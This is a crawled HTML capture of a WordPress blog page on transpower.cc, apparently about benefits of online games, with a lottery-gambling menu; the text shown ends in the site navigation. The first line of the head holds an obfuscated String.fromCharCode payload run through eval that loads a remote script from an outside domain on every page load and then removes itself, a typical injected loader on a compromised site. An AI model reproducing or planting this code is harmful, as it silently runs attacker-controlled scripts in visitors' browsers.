

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://transpower.cc/manfaat-positif-dari-bermain-game-online/
body_size: 17107
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>4 Manfaat Game Menurut Penelitian Yang Ternyata Tidak Selalu Buruk &#8211; transpower.cc</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="transpower.cc &raquo; Feed" href="http://transpower.cc/feed/" />
<link rel="alternate" type="application/rss+xml" title="transpower.cc &raquo; Comments Feed" href="http://transpower.cc/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://transpower.cc/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftranspower.cc%2Fmanfaat-positif-dari-bermain-game-online%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://transpower.cc/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftranspower.cc%2Fmanfaat-positif-dari-bermain-game-online%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='http://transpower.cc/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='http://transpower.cc/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://transpower.cc/wp-content/themes/newsup/css/bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='http://transpower.cc/wp-content/themes/newshike/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='http://transpower.cc/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='http://transpower.cc/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='http://transpower.cc/wp-content/themes/newsup/css/owl.carousel.css?ver=6.9' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='http://transpower.cc/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='http://transpower.cc/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css' href='http://transpower.cc/wp-content/themes/newsup/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newshike-style-css' href='http://transpower.cc/wp-content/themes/newshike/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='newshike-default-css-css' href='http://transpower.cc/wp-content/themes/newshike/css/colors/default.css?ver=6.9' media='all' />
<script src="http://transpower.cc/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://transpower.cc/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="http://transpower.cc/wp-content/themes/newsup/js/navigation.js?ver=6.9" id="newsup-navigation-js"></script>
<script src="http://transpower.cc/wp-content/themes/newsup/js/bootstrap.js?ver=6.9" id="bootstrap-js"></script>
<script src="http://transpower.cc/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-min-js"></script>
<script src="http://transpower.cc/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script src="http://transpower.cc/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script src="http://transpower.cc/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.9" id="newsup-marquee-js-js"></script>
<script src="http://transpower.cc/wp-content/themes/newsup/js/main.js?ver=6.9" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="http://transpower.cc/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://transpower.cc/wp-json/wp/v2/posts/27" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://transpower.cc/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://transpower.cc/manfaat-positif-dari-bermain-game-online/" />
<link rel='shortlink' href='http://transpower.cc/?p=27' />
 
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #fafafa; }
</style>
    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: ##143745;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    </head>
<body class="wp-singular post-template-default single single-post postid-27 single-format-standard wp-embed-responsive wp-theme-newsup wp-child-theme-newshike ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <div class="wrapper boxed">
        <header class="mg-headwidget">
            <!--==================== TOP BAR ====================-->

            <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
            <div class="col-md-7 col-xs-12">
                            <div class="mg-latest-news-sec">
                 
                    <div class="mg-latest-news">
                         <div class="bn_title">
                            <h2 class="title">
                                                                    Breaking<span></span>
                                                            </h2>
                        </div>
                         
                        <div class="mg-latest-news-slider marquee">
                                                                                        <a href="http://transpower.cc/modern-world-wars-their-causes-and-impact/">
                                        <span>Modern World Wars: Their Causes and Impact</span>
                                     </a>
                                                                        <a href="http://transpower.cc/state-conflict-causes-and-solutions/">
                                        <span>State Conflict: Causes and Solutions</span>
                                     </a>
                                                                        <a href="http://transpower.cc/dynamics-of-political-change-in-north-korea/">
                                        <span>Dynamics of Political Change in North Korea</span>
                                     </a>
                                                                        <a href="http://transpower.cc/recent-developments-in-the-global-economy/">
                                        <span>Recent Developments in the Global Economy</span>
                                     </a>
                                                                        <a href="http://transpower.cc/geopolitics-and-climate-change-global-challenges-for-diplomacy/">
                                        <span>Geopolitics and Climate Change: Global Challenges for Diplomacy</span>
                                     </a>
                                                            </div>
                    </div>
            </div>
                    </div>
            <div class="col-md-5 col-xs-12">
                <ul class="info-left float-md-right">
                                <ul class="mg-social info-right">
                            </ul>
                    <li>Sun. Jan 18th, 2026                 <span  id="time" class="time"></span>
                        </li>
                        </ul>
            </div>
    
        </div>
    </div>
</div>
            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("http://transpower.cc/wp-content/themes/newshike/images/head-back.jpg" );'>
                        <div class="overlay">
              <div class="inner"  style="background-color:#fff;" > 
                <div class="container-fluid">
                    <div class="mg-nav-widget-area">
                        <div class="row align-items-center"> 
                            <div class="col-md-3 text-center-xs">
                              <div class="navbar-header">
                                <div class="site-logo">
                                                                  </div>
                                <div class="site-branding-text ">
                                                                        <p class="site-title"> <a href="http://transpower.cc/" rel="home">transpower.cc</a></p>
                                                                        <p class="site-description"></p>
                                </div>    
                              </div>
                            </div>
                                                  </div>
                    </div>
                </div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <div class="container-fluid">
      <nav class="navbar navbar-expand-lg navbar-wp">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="http://transpower.cc"><span class="fas fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <span class="burger">
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                          </span>
                        </button>
                        <!-- /navbar-toggle -->
                            <div class="dropdown show mg-search-box pr-2">
        <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fas fa-search"></i>
        </a>
        <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
            <form role="search" method="get" id="searchform" action="http://transpower.cc/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>        </div>
    </div>
              <a href="#"  target="_blank"   class="btn-bell btn-theme mx-2">
            <i class="fa fa-bell"></i>
        </a>
                          </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                  	<div class="d-md-block">
                  <ul id="menu-top1" class="nav navbar-nav mr-auto "><li class="active home"><a class="homebtn" href="http://transpower.cc"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-33"><a class="nav-link" title="HOME" href="https://transpower.cc/">HOME</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a class="nav-link" title="togel online" href="http://transpower.cc/category/togel-online/">togel online</a></li>
</ul>        				</div>		
              		</div>
                  <!-- Right nav -->
                    <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                            <div class="dropdown show mg-search-box pr-2">
        <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fas fa-search"></i>
        </a>
        <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
            <form role="search" method="get" id="searchform" action="http://transpower.cc/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>        </div>
    </div>
              <a href="#"  target="_blank"   class="btn-bell btn-theme mx-2">
            <i class="fa fa-bell"></i>
        </a>
                          </div>
                    <!-- /Right nav --> 
